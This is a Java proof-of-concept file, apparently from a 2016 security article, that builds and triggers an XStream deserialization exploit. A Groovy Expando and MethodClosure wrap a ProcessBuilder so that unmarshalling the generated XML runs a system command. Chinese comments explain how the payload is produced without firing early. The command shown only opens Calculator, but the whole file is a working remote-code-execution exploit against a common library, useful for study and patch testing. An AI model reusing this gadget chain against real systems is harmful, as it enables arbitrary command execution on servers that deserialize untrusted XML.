 /**
 * @author iswin
 * @mail admin@iswin.org 2016年2月27日 下午5:25:24
 */
public class XstreamPOC {
    public static void main(String[] args) {
        HashMap<Expando, Integer> m = new HashMap<Expando, Integer>();
        Expando ep = new Expando();
        MethodClosure mc = new MethodClosure(new java.lang.ProcessBuilder("open",
                "/Applications/Calculator.app"),
                "start");
        mc.setDelegate(ep);
        // 绑定hashCode的自定义实现,这里在生成POC的时候需要注意，
        // 因为下面会调用m.put方法将expando实例放进集合里面，会调用hashCode方法，触发漏洞，
        // 程序将抛出异常将中断，最终无法生成POC，所以这里替换成其他字符
        ep.setProperty("hashsCode", mc);
        m.put(ep, 666);
        XStream xstream = new XStream(new DomDriver());
        // 这里讲生成的POC替换成正常的函数名
        String payload = xstream.toXML(m).replace("hashsCode", "hashCode");
        System.out.println(payload);
        System.out.println(xstream.fromXML(payload));
    }
}
drops.wooyun.org